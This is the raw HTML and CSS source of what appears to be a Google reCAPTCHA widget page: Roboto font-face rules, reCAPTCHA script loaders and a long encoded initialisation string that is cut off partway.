  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RS3w2FiB_RKl7Ns2Hf98jw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RS3w2FiB_RKl7Ns2Hf98jw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RS3w2FiB_RKl7Ns2Hf98jw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woPCuEdjewlabXliWcO6wpVrFRUPPlBsw7oww4wDwoldD8Kiw5IlEMOGwrQ1woPDjsO2MmkBDibCuClKw6nCrMKGDE4SwqpFLsOcw4TCmWHDrTUJw6MRHMOdMsKWLhDDszvDmsOewrjDlcKVXiU+VFdkw5IUw5glw7XDqsO/[base64]/DumA/wobDmEtYw5tSwp/CinvDniFtFWjDm8OKWG7Dr00dw43DohbCmcOTdsKXLQp0w4rDgkLCgXVAwrfCq8OFNsODBsOdwpbDr8OUQlFNElLCt8OnOjXDq8KRHMK+S8KaQgnCuFBBwqbDgC/CvUrDojQswqfDk8KUwq7Dhl5YeMOMw6wvCxIfwotnw6I0D8ONw5c3woMuPm9xwqBXesKQw77DnMODw6YKKMOKw7vDr8O0wqotHAHCs8KreMKLcj/DugsYwqfDlz/[base64]/Cl1d0OFTCk8KUel5iw6LCpMKAeFFgdsKvUGHDk8KyXGvDk8K3w6x1Dl1HHsOHPcKNHBxDL1bDr37Cgio0w6/DkMKBwpdWSw7Cu3xCGsKzw4TCrzzCmnjCmsKJeMKswqoRLsK5J3x3w5h/DsO0EwNqworDhXQ+QHZGw7/DkHY+wowYw6MAdG82TsKvw4BZw51iXsKXw4YRPMK5HMKzDATDsMOSQTdSw6nCocOJYA89MyzDucONw557BQE7w4oewpnDkMK/[base64]/DrsORwoNmGsOtwrXCnEQcw51cacO/AhLCu0vDhFE2RF/Cn8O2w4bDvwEqZGc9EcKqwrwAwp16w5HDkHY7AwnCpA7DtsOAbgTDhsOrwpQOw5AjwqY+wrdyBsKBNX0EbMOewoHCm1E2w73DhMO5wrlBXcKueMOvw4Ilw7rCpSPCpMKGwobCrMOfwpdUw7HDisKGRQVOw6HCqsK1w60YAcO4ciEww6oBNG/DpsO0w6JlWcOMLS96w7jCoythWlxjLcOrwpbDhHdlw4sOU8K9OsOLwqXDmnrClSDChcOyYsOdeAHCj8KcwovCiGIgwqp3w48xJsKYwqs7dA/CmkwKaBZkdcKowqjCgDZsfHQ3wqHDscOSScOwwqzDi0fDu37CtsOEw5EIbSRZw5R6D8OkHMKYw4/Dnm4CScOjwrZhV8OKwpfDqyrDrV3Cq38yW8O2w75lwrJxwoRTSEfCqsOsXlIuFsKuTD8vw74lCljCpMKAwpMZQsOjwpAJwrXDhcOrw4kGw73CgQ7CoMOdwoYAw7/DvsK5wpRnwpECVsOUL8OIB25jwovDicOVw4zDs3zDtzYUwr/DiEw7LMKBKHoXw4IpwpN9QwvCoEdbw7dAwpPCusKdw5zCt3JpG8KUw5PCocKONcOtM8O7w4gswrzDpsOsS8OLb8ONMsKANBTDrBZGw5rDl8Kiw57DqDXCnsOYw49xEFTDgElywqVRXUDCoy7DvcKlQRpRCMK6HcKOwoDDv09Hw7HCuAzDrV/DpMO8w55xVGfCvcOtXDFywqkiw7gxw6jCg8KaWh4+wqfCo8K2wq4xT3rDl8Kpw7/CgkpHwpXDicKWGSd1X8OlKcKyw4zDgCLClcOwwrHCksKAOsOIFMOmUsOGw6PDtE3DgjEAw4rCjUpRKDRwwrp6N2w7wqzCvUvDtMKkNMOSd8O3VsOMwqrDjcKWasOrw7rCr8OTaMO2w6vDnsKDAzHDtS/Dr1vDshdeVDUfwoXDpQXDp8O6w4bCicKywqZmOsKQwoZ9Hyt8wpp2w4NIwovDmFwywovClRkqRsORw43DsMKZbQ/CgsOSCsKZIMKZCkoDRl3ChMKOe8K6w5l1w4XCnCsewoQYw7fCpcKyYE9qRhwqwrPDlwXCkV7CnH7DqsOhN8K6w4fDhSrDvcK+SD7DhjJIw6QBQcKawrXDl8OvHcO4worCgsKBLVDCrEPCqDPClHvDigcGw6MubMOWfcKOw48LVMKxwp7Ch8Kuw5oEJ2rDlMOhREJ/IcO/dcODfQHCv0XCo8O7w5oFP2jCjitLwqwiOcOGWmVxwoLCgcODDcKpwpLCqilyIcKTdlIwdMK3cR7DjsK1eFzDrMKnwpNhecKdw4PDm8O5E2ghWxXDv1UrWcKXRiTCqsO8wpnCsMOiP8KGw6BnQcK7XsK/V0UpKhXDmjNswr0Hwo3Dj8O2L8ORQcOCd0RYQB/CtSYLwoDCt0nDnAN7f2gZw7UqecKTw4F5XS7CtsOyTsKWdsOuBMKmRX9rQg3Dl1vDj8O+UsKcc8OMw5PCtT7Cg8Kpc3c0ClDDnMKBOQ9RMDUOZMKaw6HDkEzCgSfDh00CwpU4w6DDmzXChDEccMOMw7bDmGnDlcK2Ew/CsQ1uworDgMO9w49BwpMpfcODwrHDisKgf0IOSiPCsH41wo4Zw4cHW8OPwpDDscOSw55bwqUmAHsQRVrDksKsKwTCnMOGdcKmDgTCkcKbw6DDicO4DcOMwqc8RyMvwovDi8KfbwjCucOSw6LCocOKwpsaL8KERlQLJB9vLsOBKcKfMsOTBRrCiTDCu8K/w6NFGnrDicOpwojCpBIECsOhw71XwrFQw7s7w6TDjUEoHmfDgHvCsMOOQcOcwq9OwqbDnsOYwoPDl8OcLnwwRX/DkgYgwpPDrignIsOZOsKuw6zCh8OewrrDl8OAwrI2ecOpwpHCvcKXfMK0w4wbKsKYw6fCq8OWf8KdDxHCuzbDpMOMw7BgVEIGecK9w4DCmcKJwqkXw5AKw7kMwpBXwotSw6NSHcOoUmsXwpPCqsO6wo/[base64]/DgQrDtgR6w4/Dh8OMw7opwp9Aw4/CjcO4aDjDokUNEVLChBTCoRfCkxEXOjrCkMKmMlZSwpXCgE3DiMO6KcKSS0VbfsOPRcKzw4nClCjCjcK4NMOfw7nDo8Khw7xIAnbCn8Kww7sLw4fDmMOfT8KEbMKMwpjDlsO2wrYHZMOoRMK6UMOHwroDw59yZlV7WwzClsKiB2PCvsOyw45Gw47DhMOzQl/DplBRwpzCqw40bGkbMMKHccKVXUFpw4/DgyNFw5TCgA5We8KLdRfCk8OUwpAtwpZmwpwlw6vCkMKEwqDDphDCgU5/wq11TMOHVXXDvMOhN8K2DQvDmjofw73CmTzCicOmw4fCkHZpIyLCs8KAw6t0UsKpwotKwofDrzrDjxQRw4I6w7okwo7DvSl8w4oNO8KWISBlUinDtMOcZh7CvMOJw6N0w5Rowq7Cm8K6w4JoaMO7w5FfJDfDpsOvwrR3wqJ+QcOWwp8CJcKpwpfDn0HDnF/[base64]/[base64]/[base64]/HQDDlVEHwpHCmsKpFUI7GDEhw6PDvhfCjgbDkMK7wojDuV1vw5M+woEoCcOwwpfDmiJlw6UIHWdqw612LMOpAU/Dph4gw6oew7jCo1NkMTNqwr8uNcO6AlF2KMKxe8K9K21Ow4PDsMKywo5FOWrChwrCikvDrnV8Oz/ClhrCn8KTCcOGwogdRCkSw4wyDivCjwRLUSAoCD5xPSk/wpVkw6xiw7cuJ8K4U8KzakXCsBZxMjHCqcKsworDjMOJwqh6bcKqAELCq1nDv35Jw4B4YMO8FA8yw7Igwr/DksOlwqB6clYww7cxQGDDv8KbdRwzbnZJbkA7Ujd2wqBWwpfCrBIow4UNw4NFwrIDw7oxw5g7wrk8w6vDrw3CqDxIw6nCm0hLCjw6d1IGwrE5GmILa0nCg8Oqw6DDl0XDnWLDljvCinkxEkJcfsOWwr/DhiFkRsOqw7tHwobDjMOcw45swpVuNsOQT8KYNQnClMOFw5FyccOTw4Z/wp3CjhvDtcO1PjPCtGgsbyDCo8O4T8KRw6w5w6PDp8Orw6HCmcKWHcOnw5p8w6jCoBHCicOZwpLCksK4wrdswoRzRWhSwrt2dcObUsOuw7gWw5TCrMKJw6o/[base64]/DicOlLhw/woYjwpxRbyPCnAzDpMKVw7g9w7fDg0QNw4AAwrloGlfCgMK8wp4qwps8w5JXwpVlw5Z4w7E0cxsdwqvDtgPCs8KtwrXDuw0OP8Ksw4rDqcKBHXBPNxzChsKHZAPDs8OfbcOywqDCiTl8CcKRwromHsOKw7JzY8OQAcK3d01Vw7bDh8KnwoXDllsBwrUGwqfCuR/DosKGO1p1wpNpw4hgOhzDncOCX1HCkh0ywrtYw5gVbcKpTTMxw6fCtMKuEsKEw5EHw7JvdxEtWC7CqXUaAMKsQxbDgcOvQMKxWXA3CcOaAsOmw4TDmj/[base64]/[base64]/BGjChcOJJcK1wqd8EcKWRsOdw5Yhw6g4cgLDrAfClwxjXMOQDz3Dgk/DrGcgKCpaw5xew7h0wqFMw43DnDrDvsKrw4g1QMKmJVrCqA8KwqLDjsOBTWZbSsO3GMOfSl/DtMKNNHJOw4gcEsK